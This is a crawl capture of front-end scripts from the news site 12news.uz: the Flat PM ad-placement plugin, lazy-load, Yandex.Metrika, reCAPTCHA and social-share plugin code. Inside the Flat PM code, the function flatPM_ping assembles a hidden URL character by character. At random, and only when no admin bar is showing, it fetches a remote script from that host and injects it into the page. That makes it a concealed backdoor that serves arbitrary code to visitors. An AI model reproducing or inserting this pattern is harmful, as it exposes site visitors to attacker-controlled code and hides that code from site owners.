e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.12news.uz/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54821809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54821809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763290479 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AB2XUiVbbONrQtn5PXvb9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763329185751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=1713759663
body_size: 38
content:
(function($){$(function(){$('.ap-autocomplete').each(function(){var auto_complete_tags=$(this).data('autocomplete-terms');var auto_complete_tags_array=auto_complete_tags.split(',');$(this).tagit({availableTags:auto_complete_tags_array,singleField:!0,singleFieldNode:$(this)})})})}(jQuery))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/vmagazine-companion/assets/js/shortcodes-front.js?ver=1713759663
body_size: 236
content:
jQuery(document).ready(function($){"use strict";$('body').on('click','.ap_toggle_title',function(){$(this).next('.ap_toggle_content').slideToggle();$(this).toggleClass('active')});$('.ap_tab_wrap').prepend('<div class="ap_tab_group clearfix"></div>');$('.ap_tab_wrap').each(function(){$(this).children('.ap_tab').find('.tab-title').prependTo($(this).find('.ap_tab_group'));$(this).children('.ap_tab').wrapAll("<div class='ap_tab_content' />")});$('body').each(function(){$(this).find('.ap_tab:first-child').show();$(this).find('.tab-title:first-child').addClass('active')});$('.ap_tab').not(":first-child").hide();$('body').on('click','.ap_tab_group .tab-title',function(){$(this).siblings().removeClass('active');$(this).addClass('active');$(this).parent('.ap_tab_group ').next('.ap_tab_content').find('.ap_tab').hide();var ap_id=$(this).attr('id');$(this).parent('.ap_tab_group ').next('.ap_tab_content').find('.'+ap_id).show()})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-social-pro/js/share/frontend.js?ver=1713759663
body_size: 1924
content:
function pinIt(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)}
function validateEmail($email){var emailReg=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(!emailReg.test($email)){return 0}else{return 1}}
function validateEmails(emails){var res=emails.split(",");for(i=0;i<res.length;i++)
if(!validateEmail(res[i]))return!1;return!0}
function removeMe(arg){jQuery('.'+arg).html('')}
function apss_open_in_popup_window(event,url){event.preventDefault();window.open(url,'fdadas','toolbars=0,width=640,height=320,left=200,top=200,scrollbars=1,resizable=1')}
jQuery(document).ready(function($){var delay_time=frontend_js_object.delay_time;var hide_popup_overlay=frontend_js_object.hide_popup_overlay;if(hide_popup_overlay!=1){setTimeout(function(){$('#apss-popup-overlay-start').fadeIn()},delay_time);setTimeout(function(){$('.apss-social-share-popup').fadeIn()},delay_time)}
$('.apss-social-share-sidebar.apss-theme-2 .apss-single-icon').hover(function(){var html=$(this).find('.apss-social-text').html();$('.apss-temp').html(html);var width=$('.apss-temp').width();$('.apss-temp').html('');$(this).find('.apss-icon-block').outerWidth(width+60);var margin=width/1.9;if($(this).closest('.apss-social-share-sidebar').hasClass('apss-sidebar-bottom_right')||$(this).closest('.apss-social-share-sidebar').hasClass('apss-sidebar-bottom_left')){$(this).find('.apss-icon-block').css({'margin-left':'-'+margin+'px','margin-right':'-'+margin+'px'})}},function(){$(this).find('.apss-icon-block').outerWidth(40);if($(this).closest('.apss-social-share-sidebar').hasClass('apss-sidebar-bottom_right')||$(this).closest('.apss-social-share-sidebar').hasClass('apss-sidebar-bottom_left')){$(this).find('.apss-icon-block').css({'margin-left':'','margin-right':''})}});$('.apss-social-share-sidebar.apss-theme-1 .apss-single-icon').hover(function(){var html=$(this).find('.apss-share').html();$('.apss-temp').html(html);var width=$('.apss-temp').width();$('.apss-temp').html('');$(this).find('.apss-icon-block').outerWidth(width+80)},function(){$(this).find('.apss-icon-block').outerWidth(40)});$('.apss-social-share-sidebar.apss-theme-4 .apss-single-icon').hover(function(){var html=$(this).find('.apss-share').html();$('.apss-temp').html(html);var width=$('.apss-temp').width();$('.apss-temp').html('');$(this).find('.apss-share').outerWidth(width+60)},function(){$(this).find('.apss-share').outerWidth(width)});$('.apss_close_popup').click(function(){$('.apss-popup-overlay').hide();$('.apss_email_share_popup').hide();$('.apss-social-share-popup').hide();$('.apss-social-share-popup-all-shares').hide();$('#apss-popup-overlay-start').hide();var current_page_url=$('#apss-current-url').val();$.ajax({type:'post',url:frontend_ajax_object.ajax_url,data:'action=frontend_session&_wpnonce='+frontend_ajax_object.ajax_nonce+'&current_page_url='+current_page_url,success:function(res){if(res=='success'){$('.apss-social-share-popup').hide()}}})});$('.share-email-popup').click(function(){$('.apss-popup-overlay').show();$('.apss_email_share_popup').show();$('.apss-social-share-popup').hide();$('.apss-social-share-popup-all-shares').hide();$('#apss-popup-overlay-start').hide();return!1});$('#apss_email_popup_send_email').click(function(){var name=$('#apss_email_popup_name').val();var from_email=$('#apss_email_popup_from').val();var receiver_email=$('#apss_email_popup_receiver').val();var email_subject=$('#apss_email_popup_subject').val();var email_message=$('#apss_email_popup_message').val();var from_email_validate=validateEmail(from_email);var receiver_email_validate=validateEmails(receiver_email);if(name==''){$('.apss_email_popup_name_error').html('This field is required');$('#apss_email_popup_name').focus();return!1}
if(from_email==''){$('.apss_email_popup_from_error').html('Please enter your email address.');$('#apss_email_popup_from').focus();return!1}
if(from_email_validate==0){$('.apss_email_popup_from_error').html('Please enter your valid email address.');$('#apss_email_popup_from').focus();return!1}
if(receiver_email==''){$('.apss_email_popup_sendto_error').html('Please enter receivers email address.');$('#apss_email_popup_receiver').focus();return!1}
if(receiver_email_validate==!1){$('.apss_email_popup_sendto_error').html('Please enter receivers valid email address.');$('#apss_email_popup_receiver').focus();return!1}
$('#apss_email_popup_send_email').prop('disabled',!0);$('.apss_email_popup_loading').show();$.ajax({type:'post',url:frontend_ajax_object.ajax_url,data:'action=frontend_popup_email_send&_wpnonce='+frontend_ajax_object.ajax_nonce+'&name='+name+'&from_email='+from_email+'&receiver_email='+receiver_email+'&email_subject='+email_subject+'&email_message='+email_message,success:function(res){if(res=='success'){$('.apss_email_popup_loading').hide();$('.apss_email_popup_result').html('Email has been send successfully. Thankyou.')}else{$('.apss_email_popup_loading').hide();$('.apss_email_popup_result').html('Some error has occured.Please try again later. Thankyou.')}}})});$('.apss_email_share_popup_close').click(function(){$('.apss_email_share_popup').hide();$('.apss-popup-overlay').hide();$('.apss-social-share-popup').hide();$('.apss-social-share-popup-all-shares').hide();return!1});$('.apss-popup-overlay').click(function(){$('.apss-popup-overlay').hide();$('.apss_email_share_popup').hide();$('.apss-social-share-popup').hide();$('.apss-social-share-popup-all-shares').hide()});$('.apss-display-all-shares').click(function(){$('.apss-popup-overlay').hide();$('.apss_email_share_popup').hide();$('#apss-popup-overlay-email').hide();$('.apss-social-share-popup').hide();$('.apss-social-share-popup-all-shares').show();$('#apss-popup-overlay-all-shares-start').show()});$('.apss-bp-social-button').click(function(){$(this).closest('.activity-meta').find('.apss-social-share-buddypress').slideToggle('fast')});var shortcode_profile_array=[];$('.apss-count').each(function(){var social_detail=$(this).attr('data-social-detail');if($.inArray(social_detail,shortcode_profile_array)==-1){shortcode_profile_array.push(social_detail)}});if(shortcode_profile_array.length>0){}
